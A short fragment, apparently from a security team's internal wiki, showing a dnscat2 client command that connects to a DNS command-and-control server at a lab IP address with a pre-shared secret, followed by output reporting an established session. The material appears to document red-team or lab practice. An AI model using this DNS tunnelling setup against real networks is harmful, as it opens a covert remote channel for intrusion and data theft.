 .\dnscat2.exe —dns server=172.16.214.50,port=553 —secret=teamssix
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 553
type = TXT,CNAME,MX
server = 172.16.214.50
** Peer verified with pre-shared secret!
Session established!
WgpSec狼组安全团队
WgpSec内部 WIKI